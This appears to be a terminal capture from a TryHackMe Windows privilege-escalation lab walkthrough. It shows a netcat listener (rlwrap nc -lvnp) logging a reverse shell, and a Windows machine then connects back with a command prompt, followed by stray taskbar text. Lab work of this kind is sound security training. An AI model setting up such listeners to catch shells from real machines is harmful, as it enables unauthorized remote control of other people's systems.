 reverse.shell → Empty(0)
~/De/tryhackme/walkthroughs/windows.privesc/access/reverse.shell ····· ✔ 05:49:29
script -c "rlwrap nc -lvnp 6047" -a reverse.shell.commands
Script started, output log file is 'reverse.shell.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 10242
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>
64
ENG
05:50
03/16/2025